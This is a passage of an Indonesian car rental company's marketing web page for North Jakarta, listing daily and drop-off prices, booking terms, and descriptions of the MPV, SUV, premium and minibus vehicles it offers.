jumlah penumpang, total pergerakan pesawat pada tahun 2017 pun mengalami kenaikan drastis mencapai 8 persen jika dibandingkan tahun 2016. Dari sebelumnya dari 413,781 pergerakan, menjadi 447,390 pergerakan.</p><p>Melihat begitu banyaknya penumpang di bandara tentu memerlukan fasilitas transportasi yang memadai, aman dan nyaman di gunakan. ringsatoe sebagai Rental mobil jakarta utara yang melayani sewa mobil bandara merasa penting turut andil dalam percaturan bisnis khususnya rental mobil di bandara.spesialist untuk melayani para konsumen yang berasal dari luar negeri maupun luar daerah</p><h2 class="wp-block-heading"><span id="HARGA_RENTAL_MOBIL_JAKARTA_UTARA">HARGA RENTAL MOBIL JAKARTA UTARA </span></h2><p class="has-black-color has-text-color">Dalam hal Penyewaan mobil faktor harga sangan menentukan karena hal ini menjadi salah satu penilaian para konsumen pertama kali mereka ingin mencari tahu tentang rental mobil. ringsatoe sebagai <a style="text-decoration: none ;" href="https://www.saungrental.net/" target="_blank" rel="noreferrer noopener">sewa mobil Jakarta</a> utara yang berintegritas membagi harga rental mobil menjadi 2 bagian yaitu sewa mobil harian pakai supir dan harga sewa mobil drop off atau rental mobil khusus pengantaran di satu tujuan antara lain sebagai berikut</p><h3 class="wp-block-heading"><span id="DAFTAR_HARGA_RENTAL_MOBIL_JAKARTA_UTARA_HARIAN">DAFTAR HARGA RENTAL MOBIL JAKARTA UTARA HARIAN</span></h3><p class="has-black-color has-text-color">Para konsumen tentunya ingin melihat atau ingin mengetahui berapa cost yang akan di keluar untuk menyewa mobil di ringsatoe. Kami sebagai <a style="text-decoration: none ;" href="https://www.saungrental.net/rental-mobil-jakarta-utara/" target="_blank" rel="noreferrer noopener">Rental mobil jakarta utara</a> akan memberikan gambaran harga sewa mobil Jakarta utara harian sebagai berikut:</p><table id="tablepress-1" class="tablepress tablepress-id-1"><thead><tr class="row-1"><th class="column-1">JENIS MOBIL</th><th class="column-2">DALAM KOTA</th><th class="column-3">LUAR KOTA</th></tr></thead><tbody><tr class="row-2"><td class="column-1">AVANZA</td><td class="column-2">                       500.000</td><td class="column-3">                       700.000</td></tr><tr class="row-3"><td class="column-1">ERTIGA</td><td class="column-2">                       500.000</td><td class="column-3">                       700.000</td></tr><tr class="row-4"><td class="column-1">T.VELOZ</td><td class="column-2">                       650.000</td><td class="column-3">                       800.000</td></tr><tr class="row-5"><td class="column-1">XPANDER</td><td class="column-2">                       650.000</td><td class="column-3">                       800.000</td></tr><tr class="row-6"><td class="column-1">RUSH</td><td class="column-2">                       600.000</td><td class="column-3">                       750.000</td></tr><tr class="row-7"><td class="column-1">TERIOS</td><td class="column-2">                       600.000</td><td class="column-3">                       750.000</td></tr><tr class="row-8"><td class="column-1">INNOVA GRAND</td><td class="column-2">                       700.000</td><td class="column-3">                       850.000</td></tr><tr class="row-9"><td class="column-1">INNOVA REBORN</td><td class="column-2">                       800.000</td><td class="column-3">                       1.000.000</td></tr><tr class="row-10"><td class="column-1">INNOVA VENTURER</td><td class="column-2">                       950.000</td><td class="column-3">                    1.200.000</td></tr><tr class="row-11"><td class="column-1">FORTUNER</td><td class="column-2">                    1.500.000</td><td class="column-3">                    2.000.000</td></tr><tr class="row-12"><td class="column-1">PAJERO</td><td class="column-2">                    1.500.000</td><td class="column-3">                    2.000.000</td></tr><tr class="row-13"><td class="column-1">HONDA CRV</td><td class="column-2">                    1.500.000</td><td class="column-3">                    2.000.000</td></tr><tr class="row-14"><td class="column-1">HYUNDAI H-1</td><td class="column-2">                    1.600.000</td><td class="column-3">                    2.000.000</td></tr><tr class="row-15"><td class="column-1">ALPHARD</td><td class="column-2">                    2.500.000</td><td class="column-3">                    3.000.000</td></tr><tr class="row-16"><td class="column-1">TOYOTA CAMRY</td><td class="column-2">                    2.300.000</td><td class="column-3">                    2.800.000</td></tr><tr class="row-17"><td class="column-1">TOYOTA HIACE</td><td class="column-2">                    1.700.000</td><td class="column-3">                    2.150.000</td></tr><tr class="row-18"><td class="column-1">ISUZU ELF</td><td class="column-2">                    1.400.000</td><td class="column-3">                    1.800.000</td></tr></tbody></table><p>SYARAT DAN KETENTUAN&nbsp;</p><ul class="wp-block-list"><li>Harga rental yang tertera untuk penggunaan mobil selama 12 Jam.</li><li>Harga sudah termasuk Jasa supir Namun belum termasuk biaya BBM, tol, parkir dan makan supir.</li><li>Harga setiap saat dapat berubah tidak berlaku untuk hari besar (Lebaran, Natal Tahun Baru)&nbsp;</li><li>Dalam kota (Jakarta, Bogor, Depok, Tangerang dan Bekasi) dengan batasan Ciawi, Bekasi timur dan Cikupa.</li><li>Kendaraan sewa yang digunakan lewat dari durasi sewa di kenakan overtime 10% dari harga sewa kendaraan dan hanya berlaku 3 jam, melebihi 3 jam dikenakan hitungan sewa 1 hari (fullday).</li><li>Membayar uang muka atau DP min. 30% dari harga sewa</li><li>mengirim photo KTP via whatsapp atau media sosial lainnya</li></ul><h3 class="wp-block-heading"><span id="DAFTAR_HARGA_SEWA_MOBIL_JAKARTA_UTARA_DROP_ONLY">DAFTAR HARGA SEWA MOBIL JAKARTA UTARA DROP ONLY</span></h3><p>Anda membutuhkan daftar harga sewa mobil drop only untuk luar kota, silahkan menghubungi ringsatoe via telepon maupun melalui sosial media whatsapp. Anda akan mendapatkan penjelasan dan uraian mengenai harga sesuai unit mobil yang di kehendaki. Berikut ini daftar harga sewa mobil dropp only antara lain sebagai berikut :</p><table id="tablepress-2" class="tablepress tablepress-id-2"><thead><tr class="row-1"><th class="column-1">           ASAL</th><th class="column-2">             TUJUAN</th><th class="column-3">       AVANZA</th><th class="column-4">     INNOVA</th></tr></thead><tbody><tr class="row-2"><td class="column-1">JAKARTA</td><td class="column-2">BANDUNG KOTA</td><td class="column-3">                       800.000</td><td class="column-4">                    1.000.000</td></tr><tr class="row-3"><td class="column-1">JAKARTA<br></td><td class="column-2"> SUKABUMI KOTA<br>
<br></td><td class="column-3">                       850.000</td><td class="column-4">                    1.100.000</td></tr><tr class="row-4"><td class="column-1">JAKARTA</td><td class="column-2">CILEGON,MERAK<br></td><td class="column-3">                       650.000</td><td class="column-4">                       750.000</td></tr><tr class="row-5"><td class="column-1">JAKARTA</td><td class="column-2">PANDEGLANG<br></td><td class="column-3">                       700.000</td><td class="column-4">                       800.000</td></tr><tr class="row-6"><td class="column-1">JAKARTA</td><td class="column-2">CIPANAS</td><td class="column-3">                       550.000</td><td class="column-4">                       700.000</td></tr><tr class="row-7"><td class="column-1">JAKARTA</td><td class="column-2">CIAWI</td><td class="column-3">                       400.000</td><td class="column-4">                       550.000</td></tr><tr class="row-8"><td class="column-1">JAKARTA</td><td class="column-2">BOGOR KOTA</td><td class="column-3">                       400.000</td><td class="column-4">                       550.000</td></tr><tr class="row-9"><td class="column-1">JAKARTA</td><td class="column-2">CIANJUR KOTA</td><td class="column-3">                       650.000</td><td class="column-4">                       800.000</td></tr><tr class="row-10"><td class="column-1">JAKARTA</td><td class="column-2">INDRA MAYU KOTA</td><td class="column-3">                    1.000.000</td><td class="column-4">                    1.300.000</td></tr><tr class="row-11"><td class="column-1">JAKARTA</td><td class="column-2">CIREBON KOTA</td><td class="column-3">                    1.200.000</td><td class="column-4">                    1.500.000</td></tr><tr class="row-12"><td class="column-1">JAKARTA</td><td class="column-2">GARUT KOTA</td><td class="column-3">                    1.350.000</td><td class="column-4">                   1.750.000</td></tr><tr class="row-13"><td class="column-1">BANDARA SOETTA</td><td class="column-2">DALAM KOTA</td><td class="column-3">                       350.000</td><td class="column-4">                       500.000</td></tr><tr class="row-14"><td class="column-1">BANDARA SOETTA</td><td class="column-2">BANDUNG KOTA</td><td class="column-3">                       900.000</td><td class="column-4">                    1.200.000</td></tr><tr class="row-15"><td class="column-1">BANDARA SOETTA</td><td class="column-2">BEKASI KOTA</td><td class="column-3">                       450.000</td><td class="column-4">                       600.000</td></tr><tr class="row-16"><td class="column-1">BANDARA SOETTA</td><td class="column-2">CIANJUR</td><td class="column-3">                       750.000</td><td class="column-4">                       900.000</td></tr><tr class="row-17"><td class="column-1">BANDARA SOETTA</td><td class="column-2">SUKABUMI</td><td class="column-3">                    1.100.000</td><td class="column-4">                    1.500.000</td></tr><tr class="row-18"><td class="column-1">BANDARA SOETTA</td><td class="column-2">LAMPUNG</td><td class="column-3">                    3.000.000</td><td class="column-4">                    3.700.000</td></tr></tbody></table><p>SYARAT DAN KETENTUAN</p><ul class="wp-block-list"><li>Lokasi pengantaran satu tempat,apabila pengantaran ada di beberapa lokasi ada penambahan harga sewa atau rate sudah di tentukan.</li><li>Harga sudah termasuk Jasa supir, biaya BBM, tol, parkir dan makan supir.</li><li>Harga setiap saat dapat berubah tidak berlaku untuk hari besar (Lebaran, Natal Tahun Baru)</li><li>Membayar uang muka atau DP min. 30% dari harga rental&nbsp;</li><li>mengirim photo KTP via whatsapp atau media sosial lainnya</li></ul><h2 class="wp-block-heading"><span id="CARA_SEWA_MOBIL_JAKARTA_UTARA">CARA SEWA MOBIL JAKARTA UTARA</span></h2><p class="has-black-color has-text-color">Cara melakukan pesanan atau order mobil di ringsatoe sangatlah mudah tidak perlu anda datang ke kantor, hanya melakukan kontak ke ringsatoe, admin kami akan menjelaskan sistem dan syarat yang harus di penuhi apabila anda melakukan penyewaan mobil di ringsatoe sebagai <a style="text-decoration: none ;" href="https://www.saungrental.net/rental-mobil-jakarta-utara/" target="_blank" rel="noreferrer noopener">sewa mobil Jakarta utara</a> 24 jam terdekat. apabila sudah terjadi kesepakatan silahkan mengirim biaya uang muka, untuk menjaga jangan sampai order atau pesan mobil ini bohong atau fiktif</p><h2 class="wp-block-heading"><span id="RAGAM_UNIT_MOBIL_YANG_DI_SEWAKAN">RAGAM UNIT MOBIL YANG DI SEWAKAN</span></h2><p>Ringsatoe membagi ada empat jenis mobil yang di operasikan untuk melayani konsumen yang membutuhkan sewa mobil, tentunya sesuai dengan kepentingan dan kemampuannya antara lain sebagai berikut</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_MPV_JAKARTA_UTARA">RENTAL MOBIL MPV JAKARTA UTARA</span></h3><p>Multi Purpose Vehicle atau dalam bahasa indonesia kenderaan multiguna di singkat menjadi MPV adalah klasifikasimulti-fungsi yang dapat digunakan sebagai pengangkut penumpang sekaligus kendaraan pembawa barang. Mobil jenis MPV saat ini banyak ditemui di jalanan karena banyak diminati oleh rakyat indonesia. ringsatoe sebagai Rental mobil jakarta utara menyediakan beberapa unit mobil yang sangan di minati. Ada beberapa jenis mpv yang sangat familiar dan di gemari di indonesia</p><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="650" height="425" data-src="http://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-innova.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-739" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 4" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-innova.jpg 650w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-innova-300x196.jpg 300w" data-sizes="(max-width: 650px) 100vw, 650px"><noscript><img decoding="async" width="650" height="425" src="http://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-innova.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-739" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 4" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-innova.jpg 650w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-innova-300x196.jpg 300w" sizes="(max-width: 650px) 100vw, 650px"></noscript><figcaption>rental-mobil-innova</figcaption></figure></div><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_INNOVA_REBORN_JAKARTA_UTARA">RENTAL MOBIL INNOVA REBORN JAKARTA UTARA</span></h4><p class="has-black-color has-text-color"><a style="text-decoration: none ;" href="https://www.tedorentcar.com/rental-mobil-innova/" target="_blank" rel="noreferrer noopener">Rental mobil innova</a> reborn Jakarta utara adalah penyewaan mobil dengan spesifikasi unit innova Reborn. Pengalaman kami dalam melayani jasa Rental mobil jakarta utara mendapati bahwa kendaraan niaga yang kemudian bertransformasi menjadi mobil keluarga merupakan kendaraan paling populer untuk kelas minibus di Indonesia. Toyota Kijang hadir di Indonesia sejak tahun 1977 dan saat ini merupakan salah satu model Toyota yang sukses secara komersial hingga saat ini, sehingga berbagai varian dan generasi mobil ini dapat ditemukan dengan mudah di seluruh pelosok Indonesia. Toyota Kijang lahir sebagai kendaraan dengan konsep Basic Utility Vehicle. Toyota Kijang cocok sebagai kendaraan dengan konsep serba guna dan mudah untuk dirawat</p><p>Toyota kijang melakukan transformasi sampai generasi ke enam yang di kenal dengan All New Kijang Innova. Varian ini sekarang paling di minati karena banyak keunggulan di bandingkan saingannya atau kompetitor yang lain. Jenis Innova Reborn ini menjadi salah satu mobil yang paling diminati oleh pelanggan setia ringsatoe. Dengan harga sewa murah anda dapat memanfaatkan layanan rental mobil innova mulai dari&nbsp; Rp.800.000 (belum termasuk biaya operasional meliputi: bbm, tol, parkir, dan makan supir)</p><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-avanza.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-685" width="700" height="400" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 5" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-avanza.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-avanza-300x171.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px"><noscript><img decoding="async" src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-avanza.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-685" width="700" height="400" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 5" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-avanza.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-avanza-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript><figcaption>rental-mobil-avanza</figcaption></figure></div><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_AVANZA_JAKARTA_UTARA">RENTAL MOBIL AVANZA JAKARTA UTARA</span></h4><p class="has-black-color has-text-color"><a style="text-decoration: none ;" href="https://www.tedorentcar.com/rental-mobil-avanza/" target="_blank" rel="noreferrer noopener">Rental mobil avanza</a> Jakarta utara adalah penyewaan mobil dengan spesifikasi unit toyota avanza. Hasil kolaborasi brand otomotif Toyota dan Daihatsu telah melahirkan produk yang diterima sangat baik oleh masyararakat indonesia. Dua varian mobil serupa namun tak sama kelas LMPV ini diberi nama berbeda, Toyota memberi label avanza sedangkan Daihatsu memberi sebutan Xenia. Kedua tipe mobil ini telah lama menjadi raja penjualan untuk segmentasi MVP kelas bawah</p><p>Tak heran bila Avanza dan Xenia mendapat predikat mobil sejuta umat. Generasi pertama diproduksi mulai tahun 2003 dan hingga kini masih terus mendapat apresiasi oleh masyarakat indonesia. ringsatoe&nbsp;sebagai penyedia jasa Rental mobil jakarta utara menyediakan unit mobil avanza dan xenia yang dapat anda sewa dengan range harga mulai dari Rp.500.000,- dalam kota per 12 jam (belum termasuk biaya operasional meliputi: bbm, tol, parkir, dan makan supir)</p><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_ERTIGA_JAKARTA_UTARA">RENTAL MOBIL ERTIGA JAKARTA UTARA</span></h4><p>Pengusaha Rental mobil jakarta utara banyak menggunakan mobil ini sebagai salah satu mobil pendulang pundi pundi rupiah. Diproduksi oleh pabrikan otomotif asal jepang pada tahun 2012, Suzuki ertiga menjadi penantang serius bagi avanza dan xenia. Bekal keunggulan berupa kenyamanan kabin dan hemat konsumsi bahan bakar membuat ertiga layak menjadi pilihan mobil keluarga indonesia</p><p>Dengan keunggulan tersebut, ring satoe sebagai Rental mobil jakarta utara  menyediakan mobil ini untuk anda manfaatkan sebagai sarana transportasi bersama keluarga untuk ragam kebutuhan. Harga sewa yang kami tawarkan dalam paket rental mobil ertiga mulai dari&nbsp; RP.500.000,-&nbsp; untuk penggunaan perjalanan selama 12 jam dalam kota (belum termasuk biaya operasional meliputi: bbm, tol, parkir, dan makan supir)</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_SUV_JAKARTA_UTARA">RENTAL MOBIL SUV JAKARTA UTARA</span></h3><p>Sport Utility Vehicle disingkat&nbsp;SUV.&nbsp;Kendaraan Utilitas Sport&nbsp; adalah klasifikasi&nbsp;mobil&nbsp;penumpang namun dibangun di atas kerangka truk ringan.&nbsp;Di&nbsp;Indonesia, mobil yang berjenis ini sering disebut “Jip” Contoh dari SUV tipe ini ialah&nbsp;Toyota Fortuner,&nbsp;Mitsubishi Pajero dan lain lain. Banyak penyedia Rental mobil jakarta utara yang mengandalkan unit ini sebagai salah satu mobil andalan dikarenakan banyak diminati oleh masyarakat</p><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-fortuner.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-686" width="700" height="400" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 6" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-fortuner.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-fortuner-300x171.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px"><noscript><img decoding="async" src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-fortuner.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-686" width="700" height="400" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 6" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-fortuner.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-fortuner-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript><figcaption>rental-mobil-fortuner</figcaption></figure></div><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_FORTUNER_JAKARTA_UTARA">RENTAL MOBIL FORTUNER JAKARTA UTARA</span></h4><p class="has-black-color has-text-color"><a style="text-decoration: none ;" href="https://www.tedorentcar.com/rental-mobil-fortuner/" target="_blank" rel="noreferrer noopener">Rental mobil Fortuner</a> adalah penyewaan mobil dengan spesifikasi toyota fortuner. mobil toyota fortuner menjadi Varian produk Toyota yang memiliki peringkat satu tingkat diatas Innova reborn, Toyota fortuner terbaru memiliki tampilan sporty dan elegan hingga banyak kepala daerah baik Bupati maupun Walikota yang menjadikan mobil ini sebagai kendaraan operasinal dinas. Selain itu Toyota fortuner dipercaya instansi kepolisian dan Militer sebagai kendaraan dinas perwira tinggi</p><p>Desain interior kabin yang mewah memberikan kenyamanan ekstra bagi penumpang didalamnya, disamping itu bodi terkini Toyota Fortuner hadir dehgan tampilan sporty. ringsatoe sebagai penyedia jasa Rental mobil jakarta utara menyediakan unit fortuner sebagai salah satu armada yang dapat anda sewa untuk perjalanan dalam kota Jakarta utara maupun luar kota. Selain memiliki prestige yang dimiliki oleh toyota Fortuner anda dapat merasakan bagaimana sensasi berkendara dengan mobil premium layaknya kepala daerah</p><p>Jadi tunggu apalagi? Booking segera paket rental mobil fortuner dari ringsatoe sekarang. Dan pastikan anda mendapatkan harga rental toyota fortuner ini mulai dari Rp.1.500.000 sudah termasuk jasa pengemudi profesional (belum termasuk biaya operasional meliputi: bbm, tol, parkir, dan makan supir)</p><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_PAJERO_JAKARTA_UTARA">RENTAL MOBIL PAJERO JAKARTA UTARA&nbsp;</span></h4><p>Pajero merupakan varian mobil produksi Mitsubishi yang menjadi andalan para penyedia jasa Rental mobil jakarta utara. Tingkat permintaan rental mobil pajero yang semakin meningkat membuat ringsatoe turut serta mengakomodir kebutuhan penggunaan mobil ini dalam skema sewa harga murah</p><p>Pertama kali di produksi tahun 1982, Popularitas Mitsubishi Pajero ditunjang oleh performanya saat menjadi yang pertama pada ajang bergengsi Rally Paris Dakkar di tahun 1985. Sampai sekarang Pajero adalah kendaraan paling berhasil dalam Dakar Rally. Hal ini memberi Pajero reputasi offroad dan mendongkrak angka penjualan.</p><p>Tampilah eksterior mobil ini punya design bodi yang sporty dan elegant. ringsatoe memberikan opsi bagi anda yang hendak menggunakan jasa rental mobil Pajero dengan kisaran harga mulai dari Rp.1.500.000,- mobil beserta pengemudi di luar operasional(tidak termasuk BBM,biaya tol parkir dan uang makan pengemudi) per 12 jam dalam kota.apabila si user menyewa ke luar kota rate harganya di angka Rp.2.000.000,- mobil dan pengemudi diluar operasional (tidak termasuk BBM.biaya tol, parkir dan uang makan pengemudi serta uang penginapan pengemudi</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_PREMIUM_JAKARTA_UTARA">RENTAL MOBIL PREMIUM JAKARTA UTARA</span></h3><p>Mobil premium class adalah mobil mewah,mobil ini di minati hanya sebagian segmant. mobil premium class adalah mobil yang nyaman untuk penggunanya karena ditunjang oleh keamanan,fitur dan tata interior yang baik. mobil premium ini di pakai oleh segment menengah ke atas, menggunakan mobil premium class mempunyai wibawa, gengsi (prestige) yang baik. tak mau ketinggalan dengan kompetitor sesama pengusaha Rental mobil jakarta utara ringsatoe turut serta menyediakan unit mobil premium yang sangat di minati oleh masyarakat ekonomi mapan. Ada beberapa unit mobil yang masuk katagori ini seperti sebagai berikut:</p><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-alphard.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-687" width="700" height="400" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 7" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-alphard.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-alphard-300x171.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px"><noscript><img decoding="async" src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-alphard.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-687" width="700" height="400" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 7" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-alphard.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-alphard-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript><figcaption>rental-mobil-alphard</figcaption></figure></div><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_ALPHARD_JAKARTA_UTARA">RENTAL MOBIL ALPHARD JAKARTA UTARA</span></h4><p class="has-black-color has-text-color"><a style="text-decoration: none ;" href="https://www.tedorentcar.com/rental-mobil-alphard/" target="_blank" rel="noreferrer noopener">Rental mobil alphard</a> Jakarta utara adalah sistem penyewaan mobil dengan permintaan toyota alphard yang berlokasi di Jakarta utara. mobil Alphard masuk kategori MPV premium yang di produksi oleh perusahan Toyota pada tahun 2002, kabin dari Toyota Alphard ini memiliki dimensi yang luas dan di desain secara khusus untuk menunjang kenyamanan para pengunanya. Berkat kelebihan yang dimiliki mobil ini mendongkrak pundi pundi penjualan Toyota astra motor Indonesia</p><p>ringsatoe sebagai Rental mobil jakarta utara membuka layanan jasa rental mobil alphard dengan tarif mulai dari&nbsp; Rp.2.500.000,- harga tersebut untuk biaya sewa mobil beserta pengemudi profesional di luar operasional(tidak termasuk BBM,biaya tol parkir dan uang makan pengemudi) per 12 jam dalam kota.apabila si user menyewa ke luar kota rate harganya di angka RP.3.000.000,- mobil dan pengemudi diluar operasional (tidak termasuk BBM.biaya tol, parkir dan uang makan pengemudi serta uang penginapan pengemudi</p><p>Anda yang hendak berkeliling Jakarta utara dan sekitar jabodetabek atau menyambut tamu bisnis dapat memanfaatkan layanan rental mobil alphard melalui ringsatoe yang telah dipercaya menjadi mitra perjalanan terbaik.</p><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_HYUNDAI_H1_JAKARTA_UTARA">RENTAL MOBIL HYUNDAI H1 JAKARTA UTARA</span></h4><p>Mobil MPV yang satu ini merupakan mobil di produksi oleh produsen otomotif dari korea selatan dari tahun 1997. Kelebihan Hyundai H1 dibanding rivalnya adalah keleluasaan kabin penumpang yang memiliki tempat duduk lebih banyak. Selain itu, fitur canggih penunjang kenyamanan penumpang secara default telah terinstal didalamnya</p><p>Sebagai pelaku jasa Rental mobil jakarta utara kami menyediakan unit Hyundai H1 ini untuk anda sewa dengan biaya mulai dari Rp.1.600.000,-&nbsp; untuk penggunaan mobil beserta pengemudi di luar biaya operasional (tidak termasuk BBM,biaya tol parkir dan uang makan pengemudi) per 12 jam dalam kota. Apabila anda hendak memanfaatkan layanan rental mobil hyundai H1 untuk tujuan luar kota biaya yang harus anda keluarkan mulai dari Rp.2.000.000,-&nbsp; diluar operasional (tidak termasuk BBM.biaya tol, parkir dan uang makan pengemudi serta uang penginapan pengemudi</p><h3 class="wp-block-heading"><span id="RENTAL_MOBIL_MINIBUS_JAKARTA_UTARA">RENTAL MOBIL MINIBUS JAKARTA UTARA</span></h3><p>Microbus adalah mobil yang mengangkut penumpang yang didesain untuk membawa penumpang lebih banyak dari sekadar mobil – mobil minivan tetapi masih lebih sedikit daripada bus besar. Micro bus ini memiliki kapasitas tempat duduk antara 8 sampai 30 kursi. Mobil ini biasanya di pakai atau di gunakan untuk sejumlah orang untuk ketempat wisata, jemputan anak sekolah,tour komunitas,acara kawinan untuk di naikin satu keluarga besar atau event – event yang lain.</p><p>jenis mobil microbus ini sangat laku apabila di musim liburan anak sekolah,lebaran dan tahun baru,karena kapasitas tempat duduknya yang banyak, sehingga penyewa lebih efisien dalam mengontrol biayanya.peluang bisnis ini sehingga kami dari ringsatoe menyediakan beberapa unit microbus. ada beberapa unit mobil yang masuk katagori ini seperti sebagai berikut</p><div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-hiace.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-688" width="700" height="400" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 8" data-srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-hiace.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-hiace-300x171.jpg 300w" data-sizes="(max-width: 700px) 100vw, 700px"><noscript><img decoding="async" src="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-hiace.jpg" alt="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA" class="wp-image-688" width="700" height="400" title="18 CARA RENTAL MOBIL JAKARTA UTARA TERBAIK 24 JAM HARGA MURAH &amp; TERPERCAYA 8" srcset="https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-hiace.jpg 700w, https://ringsatoe.com/wp-content/uploads/2021/12/rental-mobil-hiace-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px"></noscript><figcaption>rental-mobil-hiace</figcaption></figure></div><h4 class="wp-block-heading"><span id="RENTAL_MOBIL_HIACE_JAKARTA_UTARA">RENTAL MOBIL HIACE JAKARTA UTARA</span></h4><p class="has-black-color has-text-color"><a style="text-decoration: none ;" href="https://www.tedorentcar.com/rental-mobil-hiace/" target="_blank" rel="noreferrer noopener">Rental mobil Hiace</a> Jakarta utara adalah penyewaan mobil dengan permintaan khusus toyota hiace yang ber ada di Jakarta utara. mobil hiace merupakan salah satu dari jenis mobil microbus yang dirancang untuk membawa penumpang yang lebih banyak dari pada mobil – mobil pada umum nya. Melihat dari segi kenyamanan penumpang, kemewahan dari segi interior,irit bahan bakar, harga purna jual yang tinggi maka jenis mobil ini cocok digunakan pada saat membawa banyak orang seperti jalan – jalan ke tempat wisata, pergi keluar kota dengan jumlah yang banyak, atau acara kantor yang mengharuskan membawa banyak orang.</p><p>Salah satu produk dari Toyota yang kami gunakan yang di sewakan di ringsatoe adalah Toyota Hiace. Dengan mobil Toyota Hiace, kami dapat memenuhi keinginan pelanggan paket tour, yang memiliki jumlah peserta lebih dari 14 orang. Selain itu, kami juga dapat memenuhi keinginan pelanggan kami, yang menginginkan sebuah kendaraan yang nyaman dan mewah dalam sebuah microbus.di 